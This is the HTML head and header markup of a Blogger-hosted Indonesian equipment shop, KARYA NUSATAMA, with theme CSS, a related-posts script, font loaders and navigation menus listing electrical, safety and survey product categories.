#HTML2 .widget-content,#HTML3 .widget-content,#HTML4 .widget-content,#HTML5 .widget-content {padding:0}
#Label1 .widget-content {padding:20px 0;}}
@media screen and (max-width:240px) {
body,.body-fauxcolumn-outer {font-size:80%}
.simplify-menu ul li{width:50%}
#socialcounter ul li.social_item-wrapper{float:none;width:100%}
#socialcounter ul li.social_item-wrapper:nth-child(2n+2){margin:0 4% 10px 0}
#PopularPosts1 .item-thumbnail,.recent_posts_arlina .wrapinfo,.post-thumb{width:62px!important;height:52px!important}
h2.post-title.entry-title,#PopularPosts1 ul li .item-title a,.PopularPosts ul li a,ul.recent_posts_arlina li a{font-size:12px!important}
.recent_posts_arlina br{display:none}}
.status-msg-body {padding:10px 0;display:none}
.status-msg-wrap{display:none;font-size:14px;margin-left:1px;width:100%;color:#666}
.status-msg-wrap a{color:orange!important}
.status-msg-bg{display:none;background:#ccc;position:relative;width:99%;padding:6px;z-index:1;border:2px #999 solid}
.status-msg-border{display:none;border:0;position:relative;width:99%}
</style>
<style type='text/css'>
/* CSS Comments */
#comments{background:#fff;position:relative;margin:0 auto;padding:20px;}
#comments h3 {display:inline-block;margin:0 0 10px 0;}
.comment_avatar_wrap{width:42px;height:42px;background:#fcfcfc;border-radius:6px;text-align:center;margin:0 0 20px 0;padding:0}
#comments .avatar-image-container{float:left;margin:0 10px 0 0;width:42px;height:42px;max-width:42px;max-height:42px;padding:0;margin-bottom:10px}
#comments .avatar-image-container img{width:42px;height:42px;max-width:42px;max-height:42px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhImUUCFVutBuFfhhGhg7WVj8qm2Bnmz3A6KuNRH21MBXeT_b8ESeC0RwnQXCYViuWps19k7gfFn0Kw3kRzL-qjm9i0BP-zEmJiy77Hu07oXdmKORroMUm51ChpeDhIowQkd6Q7Z_B9Mk3q/s1600/anon.jpg) no-repeat}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0 0 10px 0;font-size:13px;position:relative}
#comments .comment_name a{color:#666;font-weight:700;padding:0;font-size:14px;text-decoration:none}
#comments .comment_admin .comment_date{font-weight:normal;font-size:11px}
#comments .comment_admin .comment_author_flag{display:inline-block;font-size:14px;color:rgb(17,143,249);text-align:center;margin:0 0 0 3px;}
#comments .comment_service{margin-top:5px}
#comments .comment_date{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin-top:-3px}
#comments .comment_date a{color:#a9a9a9;float:right;font-size:11px;font-weight:normal;margin:0;padding:0}
#comments .comment_date a:hover{color:#a9a9a9;text-decoration:underline}
#comments .comment_body{margin-left:62px;margin-top:-64px;background:#fafafa;padding:18px 20px;line-height:26px;border-radius:7px;margin-bottom:20px;position:relative;border:1px solid rgba(0,0,0,0.05)}
#comments .comment_body p{margin:5px 0 0 0;font-size:14px;word-wrap:break-word;padding:0 0 5px 0}
#comments .comment_body:before{content:'';right:100%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:rgba(0,0,0,0.08);border-width:10px}
#comments .comment_body:after{content:'';top:19px;right:99.9%;border:solid transparent;height:0;width:0;position:absolute;pointer-events:none;border-right-color:#fafafa;border-width:9px}
#comments .comment_inner{margin:12px 0}
#comments .comment_child .comment_wrap{padding-left:3%}
#comments .comment_reply{display:inline-block;margin-top:10px;padding:1px 7px;color:#fff;text-align:center;text-decoration:none;background:#bdc3c7;font:11px/18px sans-serif;transition:background-color .5s ease-out 0s}
#comments .comment_reply:hover{text-decoration:none;background:#95a5a6}
#comments .unneeded-paging-control{display:none}
#comments .comment-form{max-width:100%;}
#comment-editor{width:100%;background:transparent url(//4.bp.blogspot.com/-jSUS8v5kwpQ/U8Z_6Ufr-PI/AAAAAAAAEYY/o4cQPKvt8vQ/s1600/loading.gif) no-repeat 50% 30%;border:1px solid #eee}
#comments .comment_form a{text-decoration:none;}
#comments .comment-form p{background:#e6ebef;padding:15px 15px 11px;margin:5px 0 15px;color:rgba(0,0,0,.8);font-size:15px;line-height:normal;border-radius:3px;position:relative;max-width:100%;}
#comments .comment-form p:after{content:"";width:0;height:0;position:absolute;bottom:-16px;left:7%;border:8px solid transparent;border-color:#e6ebef transparent transparent}
#comments .comment_reply_form{padding:0 0 0 70px}
#comments .comment_reply_form .comment-form{width:99%}
.comment_emo_list .item{float:left;display:block;text-align:center;margin:1px 1px 0 0;height:40px;width:41px}
.comment_emo_list span{display:block;font-weight:700;font-size:11px;margin:3px 0 0 0;letter-spacing:1px}
img.comment_emo {width:16px;height:16px;}
.comment_youtube{max-width:100%;width:400px;height:225px;display:block;margin:auto}
.comment_img{max-width:100%}
#comments .deleted-comment{display:block;color:#999;}
#comments .comment_header{width:50px}
#respond{overflow:hidden;padding-left:10px;clear:both}
#comments .comment_avatar img{width:42px;height:auto;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhS82VoOnDSoai7893brQQWQyNR0x2oDW-k47xFtMgOJNT_bwJMyiu0pFhmaKFo-MSBlg8C2uu1HYbOyF3lnVdJFx-x67EpWKEcv2E02NErPYEGYk1_G5bewy3re0ffoV8EwjixsFDUTN0/s1600/avatar.png) no-repeat;border-radius:6px}
#comments .comment-delete img{float:right;margin-left:15px;margin-top:3px;}
iframe{border:none;overflow:hidden}
#emo-box,#hide-emo{display:none}
.paging-control-container{text-align:center;margin:0 0 0 25%}
.paging-control-container a{text-align:center;margin:0 auto;background:#ccc;border:1px solid #e1e1e1;padding:3px 10px}
.button-group{float:right;text-align:left;margin:0 auto}
button,button[disabled]:active{border:none;font-size:12px;font-weight:normal;border-radius:1px;padding:4px 10px;text-decoration:none;background:#b6c472;color:#fff;display:inline-block;transition:all 0.5s linear;cursor:pointer}
button:hover{background:#a0ad64;color:#fff;transition:all 0.2s linear}
button:active{background:#a0ad64;color:#fff}
button[disabled],button[disabled]:active{background:#a0ad64;border-bottom:2px solid #8b9656;color:#fff;cursor:default}
.small-button a,.small-button1 a{background:#f84141;color:#fff;font-size:13px;cursor:pointer;margin:15px 5px 5px 0;text-decoration:none;text-transform:none;text-shadow:none;border-radius:3px;display:inline-block;padding:5px 10px;box-shadow:0 1px 2px rgba(0,0,0,0.1)}
.small-button:hover a,.small-button1:hover a{background:#e73636;}
/* Arlina Search Bar */
#searchbar{display:inline-block;width:100%;text-align:center;margin:20px auto 0 auto;padding:0;border-top:1px solid rgba(0,0,0,0.14);}
#searchbar form{position:relative;margin:0;padding:20px}
#searchbar form:after{content:'\f002';font-family:fontawesome;position:absolute;right:6%;top:38%;color:rgba(0,0,0,0.5);transition:all 0.5s linear}
#searchbar form:hover:after{color:rgba(0,0,0,0.8)}
#searchbar input{position:relative;background:#fff;width:100%;padding:17px 15px;border:1px solid rgba(0,0,0,.14);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}
#searchbar input:hover{border-color:rgba(0,0,0,.34);}
#searchbar input:focus{border-color:#66afe9;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,0.6);}
@media screen and (max-width:480px) {
#comments{padding:10px}
#comments .comment_body{background:#fff;margin-left:52px;margin-top:-57px;padding:0;width:auto;border:0;}
.comment_avatar_wrap{width:32px;height:32px;border-radius:2px}
#comments .comment_avatar img{width:32px;background:#f6f6f6;border-radius:2px}
#comments .comment_reply{margin-top:5px;padding:0;color:#444;background:#fff;}
#comments .comment_body p{margin:0;font-size:13px;padding:0}
#comments .comment_name,#comments .comment_admin .comment_name{padding:0}
#comments .comment-delete img{opacity:.5}
#comments .comment-delete:hover img{opacity:.8}
#comments .comment_inner{border-bottom:1px solid rgba(0,0,0,0.14)}
#comments .comment_date,#comments .comment_body:before{display:none}}
</style>
<style type='text/css'>
/* Arlina Post Area */
.post {overflow:hidden;}
.post-info{background:#fff;display:block;color:#666;font-style:italic;line-height:1.6em;font-size:13px;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14)}
.post-info a{position:relative;color:#138be6;padding:0 10px 0 0;font-style:normal;font-weight:700;}
.post-info a:hover{text-decoration:underline;}
.author-info img.avatar-photo1{background:rgba(0,0,0,0.1);height:28px;width:28px;margin:0 7px 0 0;border-radius:100%;transition:all .3s;}
.author-info img.avatar-photo1:hover {transform:rotate(360deg);}
.post-timestamp,.author-info,.comment-info,.label-info{padding:0}
.post-body p{margin:0}
.post-timestamp {padding:0;}
.post-body img {height:auto;margin-bottom:2px;opacity:1;transition:all .6s ease;}
.post-body img:hover {opacity:0.97;}
.post-body a.img,.post-body .separator a {margin-left:0!important;margin-right:0!important;}
h1.post-title.entry-title,h2.post-title.entry-title{color:#138be6;padding:15px;font-size:24px;margin:0}
.label-wrap{display:block;color:#666;padding:10px 15px;border-bottom:1px solid rgba(0,0,0,0.14);overflow:hidden}
.label-info{position:relative;margin:auto}
.label-info a,.label-tags{float:left;display:inline-block;position:relative;font-size:10px;margin-left:8px;color:#999;text-decoration:none;text-transform:uppercase;padding:5px;border:1px solid rgba(0,0,0,0.1);border-radius:3px}
.label-tags{color:#f39c12;border:1px solid #f1c40f;}
.label-info a:hover{color:#000;border-color:inherit;text-decoration:none}
.bottomshare{display:block;padding:0 20px;margin:auto;text-align:center}
/* Arlina Related Post */
#related-post {margin:0;padding:0;}
#related-post h4{background:#fafafa;color:#111;border-bottom:1px solid rgba(0,0,0,0.14);border-top:1px solid rgba(0,0,0,0.14);padding:10px 0;font-size:20px;margin:0 0 20px 0;padding-left:8px;line-height:1em}
#related-post h4 span{padding:6px;display:inline-block;vertical-align:middle}
.relhead {background:#fff;font-size:100%;font-weight:normal;line-height:150%;overflow:hidden;padding:0;}
ul#related-summary {margin:0;padding:0 15px;}
ul#related-summary li{position:relative;float:left;list-style:none outside none;margin:0 5px 15px 5px;padding:0;overflow:hidden;height:180px;width:31.6%}
ul#related-summary li img{background-color:#f1f1f1;width:100%;height:auto;max-width:100%;margin:0 auto;vertical-align:middle;}
ul#related-summary li a.relinkjdulx{color:#666;display:block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;text-align:left;padding:10px 10px 10px 0}
ul#related-summary li a.relinkjdulx:hover{color:#000;}
.overlayb {position:relative;max-height:140px;overflow:hidden;}
.overlayb:before{content:'';background-color:rgba(0,0,0,0.4);position:absolute;text-align:center;top:0;left:0;right:0;bottom:0;z-index:2;opacity:0;visibility:hidden;transition:all 0.4s linear}
.overlayb:after{content:'\f002';font-family:fontawesome;font-size:1.3rem;color:rgba(255,255,255,.8);position:absolute;top:45%;left:45%;text-align:center;z-index:2;opacity:0;visibility:hidden;transition:all 0.20s linear}
.overlayb:hover:before,.overlayb:hover:after {opacity:1;visibility:visible;}
/* Share Button */
.sharede,.sharesimp{position:relative;}
.sharesimp{margin:20px auto 0 auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{position:relative;display:inline-block;margin:0 0 5px 0;color:#fff;text-shadow:none;padding:12px 0;width:32.9%;font-size:16px;font-weight:700;overflow:hidden;transition:all .3s}
.sharesimp a.gp {background:#f20000;}
.sharesimp a.fb {background:#516ca4;}
.sharesimp a.tw {background:#00baff;}
.fbtea,.gotea,.plustea,.twtea{font-size:2.5rem;vertical-align:middle;position:absolute;left:5px;top:5px;color:rgba(255,255,255,.5);transition:all .3s}
.sharesimp a:hover .fbtea,.sharesimp a:hover .gotea,.sharesimp a:hover .plustea,.sharesimp a:hover .twtea{color:rgba(255,255,255,.3);transform:scale(1.3) rotate(-20deg)}
.sharesimp a.fb:hover,.sharesimp a.gp:hover,.sharesimp a.tw:hover{color:#fff;background:#34495e;}
.sharesimp a.fb:active,.sharesimp a.gp:active,.sharesimp a.tw:active{box-shadow:inset 0 1px 0 rgba(0,0,0,.16)}
/* Arlina Shortcodes */
.button{list-style:none;text-align:center;width:95%;margin:10px;padding:2px;font-size:14px;clear:both;}
.button ul {margin:0;padding:0}
.post-body ul.button {list-style:none;text-align:center;margin:20px auto;padding:2px;font-size:14px;clear:both;z-index:2;}
.button li{display:inline;margin:0 5px;padding:0;list-style:none;}
.post-body ul.button a.demo,.post-body ul.button a.download{display:block;background:#97b28e;max-width:180px;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;margin:auto;border-radius:3px;transition:all .3s}
.post-body ul.button a.demo{background:#95a5a6;}
.post-body ul.button a.download{background:#95a5a6;}
.post-body ul.button a.demo:hover,.post-body ul.button a.download:hover {background:#34495e;color:#fff}
.first-letter{float:left;color:#f77c6a;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.bagidua {-webkit-column-count:2;-moz-column-count:2;column-count:2;}
.bagitiga {-webkit-column-count:3;-moz-column-count:3;column-count:3;}
.bagiempat {-webkit-column-count:4;-moz-column-count:3;column-count:4;}
.bagidua img,.bagitiga img,.bagiempat img{-webkit-backface-visibility:hidden;margin-bottom:20px;max-width:100%;}
#wrap{margin:20px auto;text-align:center}
.btn{background:#7fa4ed;padding:8px 12px;color:#fff;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;letter-spacing:0.5px;border-radius:4px;transition:all .3s}
.btn:hover,.btn:active,.btn.down:hover,.btn.down:active{background:#41598B}
.post-body a:visited.btn,.post-body a:visited.btn.down,.post-body a:link.btn,.post-body a.btn.down,.post-body a.btn:hover,.post-body a.btn:active,.post-body a.btn.down:hover,.post-body a.btn.down:active{color:#fff}
.btn i{margin:0}
.btn.down.anima{-webkit-animation:anim 2s ease-in infinite;animation:anim 2s ease-in infinite}
.videoyoutube{text-align:center;margin:auto;width:100%;}.video-responsive{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;}.video-responsive iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}
.post-body pre{background-color:#383a4c;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;padding:0;margin:.5em auto;white-space:pre;word-wrap:break-word;overflow:auto;position:relative;width:100%;-moz-tab-size:2;-o-tab-size:2;tab-size:2;word-break:normal;-webkit-user-select:text;-khtml-user-select:text;-moz-user-select:text;-ms-user-select:text;user-select:text;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;}
.post-body pre::-webkit-scrollbar,pre::-moz-scrollbar,pre code::-webkit-scrollbar,pre code::-moz-scrollbar,code::-webkit-scrollbar,code::-moz-scrollbar {display:none;}
.post-body pre code{display:block;background:none;border:none;color:#bdc3c7;padding:25px 20px 20px 20px;font-family:'Source Code Pro',Menlo,Consolas,Monaco,monospace;font-size:.83rem;white-space:pre;overflow:auto}
pre mark,code mark,pre code mark {background-color:#f39c12!important;color:#fff!important;padding:2px;margin:0 2px;border-radius:2px;}
#related-summary .news-text,#share-menu{display:none}
.post-body pre code::selection,.post-body pre::selection{background:#bdc3c7;color:#fff;}
/* CSS Multi Author Box */
.authorboxwrap{color:#000;margin:20px auto 0 auto;padding:20px;overflow:hidden;border-bottom:1px solid rgba(0,0,0,0.1);border-top:1px solid rgba(0,0,0,0.1)}
.avatar-container{background:rgba(0,0,0,0.05);float:left;padding:8px;margin:0 20px 0 0;border:1px solid rgba(0,0,0,0.05)}
.avatar-container img{width:90px;height:auto;max-width:100%!important;transition:all .3s}
.author_description_container h4{font-size:18px;display:block;margin:0;margin-bottom:2px}
.author_description_container h4 a{color:#000}
.author_description_container p{margin:0;font-size:14px;margin-bottom:8px;line-height:25px;font-weight:400}
.social-links li{list-style:none!important;float:left}
.social-links a{border-bottom:none}
.social-links a:after,.social-links a:before{content:none!important}
.social-links li a{color:#fff;font-size:12px;text-align:center;display:inline-block;padding:0;margin:0 10px 0 0;width:24px;height:24px;line-height:24px;border-radius:3px}
.social-links li:nth-child(1) a{background:#516ca4;}
.social-links li:nth-child(2) a{background:#00c3f3;}
.social-links li:nth-child(3) a{background:#f20000;}
/* Arlina Post Navigation */
#blog-pager-newer-link,#blog-pager-older-link{font-size:100%}
.blog-pager-older-link,.home-link,.blog-pager-newer-link{padding:0}
.halaman{margin:auto;padding:0;border-bottom:1px solid rgba(0,0,0,0.08);}
.halaman-kanan,.halaman-kiri{color:#141924;background:0 0;width:50%;position:relative;margin:0}
.halaman-kiri{background:#fff;width:50%;float:left;margin:0;text-align:left;padding:20px 20px 20px 30px;height:72px;border-right:1px solid rgba(0,0,0,0.08);}
.halaman-kanan{background:#fff;width:50%;float:right;margin:0;text-align:right;padding:20px 30px 20px 20px;height:72px}
.halaman-kanan:hover,.halaman-kiri:hover{background:#fdfdfd;color:#138be6;}
.halaman-kanan:hover a,.halaman-kiri:hover a{color:#138be6;}
.halaman-kanan a,.halaman-kiri a{color:#111;font-size:14px;font-weight:500;line-height:1.3em;transition:initial}
.current-pageleft,.current-pageright,.halaman-kanan a,.halaman-kiri a{font-size:14px;font-family:Roboto,Arial,sans-serif;font-weight:700;background:transparent;text-decoration:none;line-height:normal;transition:initial}
.halaman-kanan a:hover,.halaman-kanan:hover .pager-title-left,.halaman-kiri a:hover,.halaman-kiri:hover .pager-title-left,.halaman-kiri:hover .current-pageleft,.halaman-kanan:hover .current-pageright{color:#138be6;}
#blog-pager,.isihalaman-kanan,.isihalaman-kiri{margin:0}
.panahkanan,.panahkiri{position:absolute;top:50%;margin-top:-8px}
.panahkiri{left:10px}
.panahkanan{right:10px}
.comments-content {display:block;position:relative;margin-top:20px;}
#HTML1{width:100%;max-width:300px}
/* CSS Item Responsive */
@media only screen and (max-width:960px){
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:2;-moz-column-count:2;column-count:2;}}
@media only screen and (max-width:800px){
#HTML1{max-width:100%;position:relative!important;top:initial!important}}
@media only screen and (max-width:640px){
h1.post-title.entry-title,h2.post-title.entry-title{font-size:16px;}
#related-post h4{margin:0 0 5px;border-bottom:1px solid rgba(0,0,0,0.12)}
ul#related-summary li{float:left;list-style:none;overflow:hidden;width:50%;padding:10px 0;height:160px;margin:0}
ul#related-summary li a.relinkjdulx{font-size:12px;font-weight:400;padding:5px 5px 5px 4px}
ul#related-summary li .overlaytext{float:left;display:inline-block;font-size:12px;font-weight:700;line-height:normal;overflow:hidden;padding:0}
ul#related-summary li .overlayb{display:inline-block;float:left;height:auto;margin:0 4px}
ul#related-summary li img{height:auto;}
.sharesimp a.fb,.sharesimp a.gp,.sharesimp a.tw{width:100%}
.bagidua,.bagitiga,.bagiempat{-webkit-column-count:1;-moz-column-count:1;column-count:1;}
#searchbar form:after {right:12%;top:40%;}}
@media screen and (max-width:603px){
.halaman-kanan,.halaman-kiri{width:100%;padding:17px 0;height:auto;border:0;}
.halaman-kiri{border-bottom:1px solid rgba(0,0,0,0.08)}
.isihalaman-kiri{margin-left:40px!important}
.isihalaman-kanan{margin-right:40px!important}
.panahkanan,.panahkiri{margin-top:-6px}
.avatar-container{display:none}}
@media screen and (max-width:320px){
.label-wrap{display:none}}
</style>
<script type='text/javascript'>/*<![CDATA[*/function saringtags(r,l){for(var e=r.split("<"),n=0;n<e.length;n++)-1!=e[n].indexOf(">")&&(e[n]=e[n].substring(e[n].indexOf(">")+1,e[n].length));return e=e.join(""),e=e.substring(0,l-1)}function relpostimgcuplik(r){for(var l=0;l<r.feed.entry.length;l++){var e=r.feed.entry[l];reljudul[relnojudul]=e.title.$t,postcontent="","content"in e?postcontent=e.content.$t:"summary"in e&&(postcontent=e.summary.$t),relcuplikan[relnojudul]=saringtags(postcontent,numchars),"media$thumbnail"in e?postimg=e.media$thumbnail.url:postimg="http://1.bp.blogspot.com/-htG7vy9vIAA/Tp0KrMUdoWI/AAAAAAAABAU/e7XkFtErqsU/s1600/grey.GIF",relgambar[relnojudul]=postimg;for(var n=0;n<e.link.length;n++)if("alternate"==e.link[n].rel){relurls[relnojudul]=e.link[n].href;break}relnojudul++}}function contains(r,l){for(var e=0;e<r.length;e++)if(r[e]==l)return!0;return!1}function artikelterkait(){for(var r=new Array(0),l=new Array(0),e=new Array(0),n=new Array(0),t=0;t<relurls.length;t++)contains(r,relurls[t])||(r.length+=1,r[r.length-1]=relurls[t],l.length+=1,l[l.length-1]=reljudul[t],e.length+=1,e[e.length-1]=relcuplikan[t],n.length+=1,n[n.length-1]=relgambar[t]);reljudul=l,relurls=r,relcuplikan=e,relgambar=n;for(var t=0;t<reljudul.length;t++){var a=Math.floor((reljudul.length-1)*Math.random()),u=reljudul[t],i=relurls[t],o=relcuplikan[t],s=relgambar[t];reljudul[t]=reljudul[a],relurls[t]=relurls[a],relcuplikan[t]=relcuplikan[a],relgambar[t]=relgambar[a],reljudul[a]=u,relurls[a]=i,relcuplikan[a]=o,relgambar[a]=s}for(var g,m=0,d=Math.floor((reljudul.length-1)*Math.random()),c=d,h=document.URL;relmaxtampil>m&&(relurls[d]==h||(g="<li class='news-title clearfix'>",g+="<a href='"+relurls[d]+"' rel='nofollow' target='_top' title='"+reljudul[d]+"'><div class='overlayb'><img src='"+relgambar[d]+"' /></div></a>",g+="<div class='overlaytext'><a class='relinkjdulx' href='"+relurls[d]+"' target='_top'>"+reljudul[d]+"</a></div>",g+="<span class='news-text'>"+relcuplikan[d]+"</span>",g+="</li>",document.write(g),m++,m!=relmaxtampil))&&(d<reljudul.length-1?d++:d=0,d!=c););}var relnojudul=0,relmaxtampil=6,numchars=90,reljudul=new Array,relurls=new Array,relcuplikan=new Array,relgambar=new Array;/*]]>*/</script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[
//CSS Ready
function loadCSS(e, t, n) { "use strict"; var i = window.document.createElement("link"); var o = t || window.document.getElementsByTagName("script")[0]; i.rel = "stylesheet"; i.href = e; i.media = "only x"; o.parentNode.insertBefore(i, o); setTimeout(function () { i.media = n || "all" }) }
loadCSS("https://fonts.googleapis.com/css?family=Roboto:400,400italic,700,700italic");loadCSS("https://maxcdn.bootstrapcdn.com/font-awesome/4.6.0/css/font-awesome.min.css");
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=fc042a76-f9b3-4ce8-b5a5-c040264ece6a' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4384588773010148287&amp;zx=fc042a76-f9b3-4ce8-b5a5-c040264ece6a' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!-- <body><div></div> -->
<body class='loading'>
<div id='header' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='maxiwrap'>
<div class='section' id='headerdua'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h2 class='title'>
<a href='https://www.karyanusatama.co.id/' itemprop='url' title='KARYA NUSATAMA'>
<span itemprop='name'>KARYA NUSATAMA</span>
</a>
</h2>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
<nav id='simplify-two' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<input type='checkbox'><i aria-hidden='true' class='fa fa-th-list'></i> Menu</input>
<ul id='simplify-click'>
<li><a href='#' itemprop='url'><span itemprop='name'>Tentang Kami<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/p/cara-order.html' itemprop='url'><span itemprop='name'>Contact</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/berawal-dari-keyakinan-akan-terus.html' itemprop='url'><span itemprop='name'>Profil</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/pembayaran-lewat-atm-atau-internet.html' itemprop='url'><span itemprop='name'>Pembayaran</span></a></li>
<li><a href='https://www.karyanusatama.co.id/p/engiriman-barang-yang-sudah-di-beli.html' itemprop='url'><span itemprop='name'>Pengiriman</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Listrik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Stick%20Grounding' itemprop='url'><span itemprop='name'>Stik Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penangkal%20Petir' itemprop='url'><span itemprop='name'>Penangkal Petir</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Voltage%20Detector' itemprop='url'><span itemprop='name'>Voltage Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Tester' itemprop='url'><span itemprop='name'>Moisture Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Perangkat%20Listrik' itemprop='url'><span itemprop='name'>Perangkat Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Photo%20Cell' itemprop='url'><span itemprop='name'>Photo Cell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/grounding' itemprop='url'><span itemprop='name'>Grounding</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/High%20Voltage' itemprop='url'><span itemprop='name'>Hight Voltage</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Stabilizer' itemprop='url'><span itemprop='name'>Stabilizer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sorot' itemprop='url'><span itemprop='name'>Lampu Sorot</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20SON-T%20Philips  ' itemprop='url'><span itemprop='name'>Lampu SON-T Philips</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/LAMPU%20MENARA%20%2F%20TOWER%20LAMP' itemprop='url'><span itemprop='name'></span> LAMPU MENARA / TOWER LAMP</a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sodium' itemprop='url'><span itemprop='name'>Lampu Sodium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Indikator' itemprop='url'><span itemprop='name'>Lampu Indikator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Panel%20Analog' itemprop='url'><span itemprop='name'>Panel Analog</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20TL' itemprop='url'><span itemprop='name'>Lampu TL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Racket%20Puller'><span itemprop='name'>Racket Puller</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu' itemprop='url'><span itemprop='name'>Ballast Lampu</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Safety<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Bandara' itemprop='url'><span itemprop='name'>Sirine Bandara</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine' itemprop='url'><span itemprop='name'>Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alarm%20Melody' itemprop='url'><span itemprop='name'>ALARM MELODI</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mini%20Sirine' itemprop='url'><span itemprop='name'>Mini Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Explosion%20Proof' itemprop='url'><span itemprop='name'>Lampu Explosion Proof</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Emergency' itemprop='url'><span itemprop='name'>Lampu Emergency</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Lampu%20Sirine' itemprop='url'><span itemprop='name'>Lampu Sirine</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/lampu%20Rotary' itemprop='url'><span itemprop='name'>Lampu Rotary</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Body%20Harness' itemprop='url'><span itemprop='name'>Body Harness</span></a>
<li><a href='https://www.karyanusatama.co.id/search/label/Jaket%20Pelampung' itemprop='url'><span itemprop='name'>Jaket Pelampung</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sarung%20Tangan%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sarung Tangan Anti Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sepatu%20Anti%20Listrik' itemprop='url'><span itemprop='name'>Sepatu Anti Listrik</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Eyewash' itemprop='url'><span itemprop='name'>Eyewash</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Detector' itemprop='url'><span itemprop='name'>Gas Detector</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Safety%20Lainya' itemprop='url'><span itemprop='name'>Safety Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Toa%20Speaker' itemprop='url'><span itemprop='name'>Toa Speaker</span></a></li>
</a></li>
</li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Survey<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Teropong%20Bushnell' itemprop='url'><span itemprop='name'>Teropong Bhusnell</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Smart%20Sensor ' itemprop='url'><span itemprop='name'>Smart Sensor</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/GPS' itemprop='url'><span itemprop='name'>GPS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kompas' itemprop='url'><span itemprop='name'>KOMPAS</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan' itemprop='url'><span itemprop='name'>Alat Pemetaan</span></a></li>
